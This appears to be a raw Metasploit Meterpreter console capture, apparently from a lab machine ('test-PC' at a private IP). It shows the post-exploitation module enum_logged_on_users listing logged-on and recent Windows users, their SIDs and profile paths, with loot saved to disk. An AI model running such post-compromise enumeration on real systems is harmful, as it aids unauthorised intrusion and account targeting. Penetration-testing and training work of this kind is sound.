 meterpreter > run post/windows/gather/enum_logged_on_users
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running against session 4
Current Logged Users
====================
SID                                             User
---                                             ----
S-1-5-18                                        NT AUTHORITY\SYSTEM
S-1-5-21-1896345447-1273640244-3016571960-1001  test-PC\test
S-1-5-21-1896345447-1273640244-3016571960-500   test-PC\Administrator
[+] Results saved in: /root/.msf4/loot/20211021175801_default_192.168.89.144_host.users.activ_650897.txt
Recently Logged Users
=====================
SID                                             Profile Path
---                                             ------------
S-1-5-18                                        %systemroot%\system32\config\systemprofile
S-1-5-19                                        C:\Windows\ServiceProfiles\LocalService
S-1-5-20                                        C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1896345447-1273640244-3016571960-1001  C:\Users\test
S-1-5-21-1896345447-1273640244-3016571960-500   C:\Users\Administrator
meterpreter >